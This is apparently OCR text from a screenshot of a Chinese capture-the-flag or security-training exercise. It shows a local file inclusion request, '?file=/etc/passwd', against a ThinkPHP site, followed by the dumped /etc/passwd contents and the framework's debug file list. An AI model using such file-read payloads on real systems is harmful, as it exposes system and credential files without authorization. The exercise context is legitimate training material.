 ctf竞赛
用户中心
ed65f642363089b537a5dcdf
211.103.180.146:19680/abou
不安全
211.103.180.146:19680/about/index/index/?file=/etc/passwd
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
所有书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin mysql:x:105:107:MySQL Server,,,:/var/lib/mysql/:/bin/false
NISP 国家信息安全水平考试
NISP官网|运营管理中心 国家网络空间安全人才培养基地
首页
新闻中心
关于我们
加入我们
会员：paopao
退出
关于我们 ▪ ABOUT US
首页 > 关于我们
关于我们
加入我们
证书官网
关于我们
邮箱：
手机：
基本 文件 流程 错误 SQL 调试
/var/www/html/src/public/index.php ( 1.02 KB )
/var/www/html/src/thinkphp/base.php ( 1.71 KB )
/var/www/html/src/thinkphp/library/think/Loader.php ( 12.70 KB )
/var/www/html/src/vendor/composer/autoload_static.php ( 14.91 KB )
/var/www/html/src/thinkphp/library/think/Error.php ( 4.00 KB )
/var/www/html/src/vendor/psr/log/Psr/Log/LoggerInterface.php ( 2.97 KB )
/var/www/html/src/thinkphp/library/think/Container.php ( 15.53 KB )
/var/www/html/src/thinkphp/library/think/App.php ( 26.71 KB )
/var/www/html/src/thinkphp/library/think/Env.php ( 2.85 KB )